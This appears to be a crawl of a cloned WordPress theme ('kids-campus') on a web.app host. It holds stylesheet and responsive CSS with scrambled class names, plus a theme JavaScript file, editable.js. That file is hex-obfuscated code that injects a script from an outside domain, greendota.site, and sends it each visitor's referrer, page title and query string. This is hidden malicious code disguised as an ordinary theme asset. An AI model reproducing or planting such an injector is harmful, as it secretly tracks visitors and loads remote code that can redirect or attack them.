.qefafur ul li a{ padding:18px 25px; display:block; text-align:center; color:#404040; }
.qefafur ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #ddd;}
.qefafur ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.qefafur ul li ul{ display:none; z-index:9999999; position:relative; background-color:#fff ; }
.qefafur ul li:hover > ul{ display:block; width:200px; position:absolute; left:0; text-align:left; }
.qefafur ul li:hover ul li ul{display:none; position:relative;}
.qefafur ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.qefafur ul li a:hover, 
.qefafur ul li.current-menu-item a,
.qefafur ul li.current-menu-parent a.parent,
.qefafur ul li.current-menu-item ul.sub-menu li a:hover{ color:#22c7cd;}
.qefafur ul li.current-menu-item ul.sub-menu li a{ color:#000;}

/*dropdown arrow*/
.qefafur .menu li > a.parent {  padding-right: 2em; position: relative;}
.qefafur .menu li > a.parent::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #414141 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
    content: "";
    display: block;
    position: absolute;
    right: 0.8751em;
    top: 48%;
}
.qefafur .menu li ul li a.parent { padding-right: 0;}
.qefafur .menu li ul li a.parent::after { right: 0.8751em; top: 46%;}


.slider_sections{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#vakinu .jecoqa input.muquw{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Services 3 coloumn Section
-------------------------------------- */
#page_services_section{ padding:80px 0; }
.page_three_box{ padding:15px 15px; min-height:170px; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box;}
.page_three_box .page_img_box{ float:left; width:73px; height:73px; line-height:73px; overflow:hidden; margin:0 20px 0 0;}
.page_three_box .page_img_box img{ height:auto; width:100%; vertical-align:top;}
.page_three_box h3{ font-size:42px; font-weight:700; margin:0 0 20px 0;text-transform:uppercase;}
.page_three_box h3 a:hover{ color:#3d3e62;}
.page_content{display:table;padding:0 15px 0 0;position:relative;}
.page_content p{margin:0;}

/* = Welcome Section
-------------------------------------- */
#welcome_sections{ padding:80px 0; background-color:#f4f5f6}
.welcome_imagebx{ width:35%; float:left; margin:0 10% 0 0; }
.welcome_imagebx img{ width:100%; display:block; }
.welcome_contentbox{ width:55%; float:right; margin:0; }
.welcome_contentbox h3{ font-size:30px; font-weight:800; margin-bottom:30px;}
.welcome_contentbox h3 span{ font-size:100px; display:block; color:#0f9fbc;}
.welcome_contentbox p{ margin-bottom:40px; line-height:28px; padding:0; }

/* = sidebar
-------------------------------------------------------------- */
#vakinu{ float:right; width:28%;}
aside.latexi{ background-color:#fff; margin-bottom:30px; padding:20px; box-shadow:0 0 10px #ddd; }
h3.cadehu{padding:0 0 15px; margin:0 0 20px; color:#303030; font-size:30px; font-weight:bold; position:relative; border-bottom:1px solid #f5f5f5; }
h3.cadehu::after {border-bottom: 2px solid #444444; bottom:-1px; content: ""; left: 0;margin: auto; position: absolute; width:50px;}
aside.latexi ul{ list-style:disc; margin:0; padding:0; }
#vakinu ul li{ border-bottom:1px dashed #f2f2f2; list-style:none; margin:0 0 2px; padding:7px 10px 7px 0;}
	

#vakinu ul li::before {content: "\f02b"; font-family: 'Font Awesome 5 Solid'; color:#0f9fbc; margin-right:15px;}
#vakinu ul li a{ color:#3b3b3b; }
#vakinu ul li a:hover{ color:#34c6f6;}
#vakinu ul li:last-child{ border:none;}

aside .xuxy{ padding:20px; background-color:#f5f5f4;}

#vakinu .jecoqa{ margin-bottom:20px;}
#vakinu .jecoqa input.xopo{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#vakinu .jecoqa input.muquw{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* = Footer css
-------------------------------------------------------------- */
.ninu{ background-color:#0f9fbc; padding:0; position:relative; color:#fff;}
.copyright-txt span{color:#fff;}
.tujica{ float:left; }
.sazy { float:right;}
.sazy a:hover{color:#999;}

.ninu h5{ margin:0 0 30px 0; font-size:35px; font-weight:600; color:#fff; text-transform:uppercase; }
.ninu .latexi{ padding:50px 0 20px;}

.saciri{ color:#fff; position:relative; text-align:center;}
.saciri a:hover{ color:#fff;}

.ninu .pomyv{ border-top:1px solid #4eb4d2; padding:25px 0;}

.ruqy{ width:35%; float:left; margin:0 5% 0 0; }
.lynoqi{ width:27.5%; float:left; margin:0 5% 0 0; }
.qizeriz{ width:27.5%; float:left; margin:00; }

.ninu ul{ margin:0; padding:0; list-style:inside disc;}
.ninu ul li { padding:0 0 8px 0; margin:0; color:#fff;}
.ninu ul li a { color:#fff; }
.ninu ul li a:hover, .ninu ul li.current_page_item a { color:#f2b23d; }

.fuwos {width: 100%; height: 95px; position: absolute;  top:-92px;  z-index: 9999;}
.fuwos svg { width:100%;}
.fuwos .wadapu {fill:#0f9fbc;}


/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}


/* = Comment Form css
-------------------------------------------------------------- */
h1.pamibul{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.cyha table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.cyha table td, .cyha table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.cyha table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.cyha table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}


/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/*Product price filter*/
.price_slider{ margin-bottom: 1em;}
.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.pamibul {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.pamibul:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#lanev[tabindex="-1"]:focus {
  outline: 0;
}


/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #0f9fbc;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 981
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .sazy, .tujica{ float:none; text-align:center;}
.pomyv { width:auto; padding:0 20px;}
.foto{ position:relative;}
/*coloumn css*/
.ritevi-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#vakinu{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.muwifig{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.ruqy, .lynoqi, .qizeriz{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.ninu .pomyv{ padding:0 20px;}
.saciri .pomyv{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#rexyc{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.rypa .ritevi-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.rypa .ritevi-thumb img{ height:auto; min-height: inherit;}
.rypa{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.fuwos{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.pomyv, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.ritevi-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.foto { width:100%; position:relative !important;}
.foto{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.rypa .ritevi-thumb{ height:150px;}
.rypa .ritevi-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.ninu h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.fuwos{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.pomyv { width:auto; padding:0 20px;}
.ninu .pomyv{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#vakinu{ width:30%;}
.muwifig{ width:65%;}
#rexyc{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.munif{display: block;}
.qefafur{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.qefafur ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.qefafur ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.qefafur ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.qefafur ul li a:hover, .qefafur ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.qefafur ul li ul, .qefafur ul li ul ul{ display:block !important; background: transparent !important;}
.qefafur ul li ul li a:before{content:"\00BB \00a0";}
.qefafur ul li ul li a{padding-left:20px !important; }
.qefafur ul li ul li a, .qefafur ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.qefafur ul li ul li ul li a{padding-left:30px !important;}
.qefafur ul li ul li ul li ul li a{padding-left:40px !important;}
.qefafur ul li:hover > ul{ background:none !important; box-shadow:none;}
.qefafur ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.qefafur ul li:hover ul li ul, .qefafur ul li:hover ul li:hover > ul, .qefafur ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.qefafur ul li:hover ul li:hover ul, .qefafur ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.qefafur ul li ul li a{ color:#000;}
.foto{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.zupex{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.fuwos{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 117
content:
var _$_c31e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35\x26\x5F\x63\x69\x64\x3D\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_c31e[1]](_$_c31e[0]);var d=document;//1
var s=d[_$_c31e[3]](_$_c31e[2]);//1
s[_$_c31e[4]]= _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[14];if(document[_$_c31e[15]])
{
	document[_$_c31e[15]][_$_c31e[17]][_$_c31e[16]](s,document[_$_c31e[15]])
}
else 
{
	d[_$_c31e[20]](_$_c31e[19])[0][_$_c31e[18]](s)
}
//3
if(document[_$_c31e[13]][_$_c31e[21]]=== _$_c31e[22]&& _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[25][_$_c31e[24]](_$_c31e[23])=== 0)
{
	alert(_$_c31e[26])
}